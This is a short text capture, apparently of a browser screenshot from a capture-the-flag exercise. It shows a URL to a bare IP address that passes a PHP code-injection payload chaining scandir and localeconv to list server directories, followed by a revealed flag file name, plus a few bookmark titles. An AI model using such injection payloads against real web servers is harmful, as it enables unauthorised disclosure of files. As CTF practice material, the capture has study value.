 Not secure | 45.76.181.81/?code=print(join(scandir(next(scandir(current(localeconv()))))));
Apps Truyện Courses https://dev.tube iagox86/hash_extend Cùng nhau học Linux Beginner's Guide to...
...htmlwell_play_take_fl4g_here.php